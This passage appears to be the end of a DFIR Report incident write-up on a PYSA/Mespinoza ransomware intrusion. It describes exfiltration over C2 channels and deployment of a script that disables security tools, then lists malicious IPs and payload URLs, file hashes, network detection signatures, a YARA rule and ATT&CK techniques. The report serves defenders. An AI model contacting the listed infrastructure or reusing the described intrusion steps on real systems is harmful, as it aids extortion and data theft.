While no plain text exfiltration was seen during this intrusion, canary documents were opened by the threat actors hours after the ransom, confirming that the hours spent on network before ransoming was used to gather files.
The source IP’s from these canary documents were also Tor exit nodes just like the RDP connections.
Since no plaintext exfil was observed we assess that the exfiltration was performed via one of the command and control channels either RDP, Empire, or Koadic.
Impact
A little after 7 hours post initial access to the environment the threat actors began ransom deployment. Two files were dropped on each system, a PowerShell script and a PYSA ransomware executable.
C:\Users\USER\Downloads\svchost.exe C:\Users\USER\Downloads\p.ps1
The purpose of the PowerShell script was to disable security tools that might not have been disabled through-out the intrusion.
Additionally, the script would kill many server and database processes allowing encryption of the files that might otherwise be locked by running processes.
Finally, the ransomware exe was executed and the systems ransomed.
Enjoy our report? Please consider donating $1 or more to the project using Patreon. Thank you for your support!
We also have pcaps, files, memory images, and Kape packages available at Patreon.
IOCs
MISP Priv https://misppriv.circl.lu/events/view/81105
OTX https://otx.alienvault.com/pulse/5fbb23c7dfc6aa0ffd92d27f
Network
198.96.155.3 23.129.64.190 185.220.100.240 http://45.147.231.210:9999/8k6Mq http://45.147.231.210:9999/VtgyT 45.147.231.210 194.36.190.74 https://194.36.190.74
File
svchost.exe bd395971a7eb344673de513a15c16098 1db448b0f1adf39874d6ea6b245b9623849f48e5 df0cd6a8a67385ba67f9017a78d6582db422a137160176c2c5c3640b482b4a6c p.ps1 2df8d3581274a364c6bf8859c9bdc034 8af4bfcef0f3fefae3f33b86815a6f940b64f4b7 eb1d0acd250d32e16fbfb04204501211ba2a80e34b7ec6260440b7d563410def p.ps1 1da1f49900268fa7d783feda8849e496 72f2352eab5cb0357bdf5950c1d0374a19cfdf99 0ab8f14e2c1e6f7c4dfa3d697d935d4fbef3605e15fd0d489d39b7f82c84ba7e XEKFGUIQQB.hta 5266daf58dd34076e447474c7dce09b2 b0197a53a56939d3d9006df448bc46ef599bac31 81e0d5945ab7374caf2353f8d019873c88728a6c289884a723321b8a21df3c77
Detections
Network
ETPRO TROJAN Win32/Koadic CnC Checkin ETPRO TROJAN Koadic Command Execution via CnC ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET POLICY Outbound MSSQL Connection to Non-Standard Port - Likely Malware ET SCAN NMAP SIP Version Detect OPTIONS Scan ET MALWARE Possible Metasploit Payload Common Construct Bind_API (from server) GPL SNMP public access udp ET SCAN Behavioral Unusual Port 139 traffic Potential Scan or Infection ET SCAN Behavioral Unusual Port 135 traffic Potential Scan or Infection ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET SCAN Potential SSH Scan OUTBOUND
Sigma
Yara
/* YARA Rule Set Author: The DFIR Report Date: 2020-11-16 Identifier: Case 1010 Reference: https://thedfirreport.com *//* Rule Set ----------------------------------------------------------------- */
import “pe”
rule mespinoza_svchost {
meta:
description = “files - svchost.exe”
author = “The DFIR Report”
reference = “https://thedfirreport.com”
date = “2020-11-16”
hash1 = “df0cd6a8a67385ba67f9017a78d6582db422a137160176c2c5c3640b482b4a6c”
strings:
$s1 = “.?AV?$TF_CryptoSystemBase@VPK_Encryptor@CryptoPP@@V?$TF_Base@VRandomizedTrapdoorFunction@CryptoPP@@VPK_EncryptionMessageEncoding” ascii
$s2 = “protonmail.com” fullword ascii
$s4 = “update.bat” fullword ascii
$s5 = “.?AV?$CipherModeFinalTemplate_CipherHolder@V?$BlockCipherFinal@$0A@VEnc@Rijndael@CryptoPP@@@CryptoPP@@VCBC_Encryption@2@@CryptoP” ascii
$s6 = “.?AV?$AlgorithmImpl@VCBC_Encryption@CryptoPP@@V?$CipherModeFinalTemplate_CipherHolder@V?$BlockCipherFinal@$0A@VEnc@Rijndael@Cryp” ascii
$s7 = “.?AV?$TF_ObjectImplBase@VTF_EncryptorBase@CryptoPP@@U?$TF_CryptoSchemeOptions@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP” ascii
$s8 = “.?AV?$TF_ObjectImpl@VTF_EncryptorBase@CryptoPP@@U?$TF_CryptoSchemeOptions@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP1363” ascii
$s9 = “.?AV?$TF_EncryptorImpl@U?$TF_CryptoSchemeOptions@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP1363_MGF1@2@@2@H@CryptoPP@@UR” ascii
$s10 = “.?AV?$TF_EncryptorImpl@U?$TF_CryptoSchemeOptions@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP1363_MGF1@2@@2@H@CryptoPP@@UR” ascii
$s11 = “.?AV?$TF_ObjectImplBase@VTF_EncryptorBase@CryptoPP@@U?$TF_CryptoSchemeOptions@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP” ascii
$s12 = “.?AV?$AlgorithmImpl@VTF_EncryptorBase@CryptoPP@@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP1363_MGF1@2@@2@H@2@@CryptoPP@@” ascii
$s13 = “.?AV?$TF_ObjectImpl@VTF_EncryptorBase@CryptoPP@@U?$TF_CryptoSchemeOptions@V?$TF_ES@URSA@CryptoPP@@V?$OAEP@VSHA1@CryptoPP@@VP1363” ascii
$s14 = “Check out our website, we just posted there new updates for our partners:” fullword ascii
$s15 = “Also, be aware that we downloaded files from your servers and in case of non-payment we will be forced to upload them on our web” ascii
$s16 = “E3AF7F517600CD3B9006519EA9E24F65CE0318C3F326A20C1C73F644F32C4CDCEE7A398153C29C4B844A7388D63946DEAF232A47113B5608F58A42667FB4C573” ascii
$s17 = “30820220300D06092A864886F70D01010105000382020D003082020802820201009A673A7A8FD521FAE7C950BDFAA5F5EF3FFC13E75D35C9110080751117874E” ascii
$s18 = “A76229D9DAD792BF87826DBE0FFED40E7CEE781DF4E8B4AF086E21D41CE0912DAC6252A512B4C81F98E46F1268F7C55B5160A7B47FF7C33D2D0A1073C970FDAB” ascii
$s19 = “CE012C93EC57B77DB5D9D4C345E7F3A2564C09E728C8B88CCD6A824C070EDDA34DA7082665B0732783868CE38C5F2A78DADEB1D63423BCE555A6BC2D1BE49630” ascii
$s20 = “: ;+;6;?;E;” fullword ascii /* hex encoded string ‘n’ */
condition:
uint16(0) == 0x5a4d and filesize < 2000KB and
( pe.imphash() == “b5e8bd2552848bb7bf2f28228d014742” or 8 of them )
}
MITRE
External Remote Services – T1133
Valid Accounts – T1078
Graphical User Interface – T1061
Mshta – T1218.005
PowerShell – T1059.001
Local Account – T1087.001
Remote System Discovery – T1018
File and Directory Discovery – T1083
Domain Trust Discovery – T1482
Account Discovery – T1087
Scheduled Task – T1053.005
Lateral Tool Transfer – T1570
SMB/Windows Admin Shares – T1021.002
Remote Desktop Protocol – T1021.001
Credential Dumping – T1003
LSASS Memory – T1003.001
Process Discovery – T1057
Standard Application Layer Protocol – T1071
Exfiltration Over C2 Channel – T1041
Data Encrypted for Impact – T1486
Rundll32 – T1218.011
Internal case 1010
The post PYSA/Mespinoza Ransomware appeared first on The DFIR Report.
Article Link: https://thedfirreport.com/2020/11/23/pysa-mespinoza-ransomware/
